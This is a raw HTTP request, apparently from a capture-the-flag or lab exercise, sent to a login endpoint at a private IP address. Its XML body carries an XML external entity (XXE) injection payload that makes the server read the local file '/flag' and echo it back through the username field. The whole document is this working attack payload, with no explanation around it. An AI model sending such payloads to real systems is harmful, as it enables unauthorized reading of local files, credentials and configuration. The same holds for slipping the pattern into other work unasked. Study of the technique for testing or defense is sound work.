 POST /doLogin.php HTTP/1.1
Host: 172.72.23.25
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/xml;charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 159
Origin: http://172.72.23.25
Connection: close
Referer: http://172.72.23.25/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<user><username> &xxe;</username><password>2</password></user>